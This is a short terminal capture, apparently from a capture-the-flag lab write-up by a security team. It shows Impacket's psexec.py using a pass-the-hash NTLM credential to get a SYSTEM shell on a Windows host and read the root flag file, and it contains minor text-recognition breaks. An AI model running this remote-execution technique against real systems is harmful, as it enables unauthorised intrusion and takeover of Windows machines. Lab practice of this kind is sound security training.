 root@kali-linux:~/hackhub/impacket/examples# psexec.py megacorp.local/administrator@10.10.10.30
-hashes aad3b435b5140eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file uPTcRwkN.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service FmTX on 10.10.10.30.....
[*] Starting service FmTX.....
[!] Press help for extra shell commands M
icrosoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type root.txt e
e613b2d048303e5fd4ac6647d944645
C:\Users\Administrator\Desktop>
Tide安全团队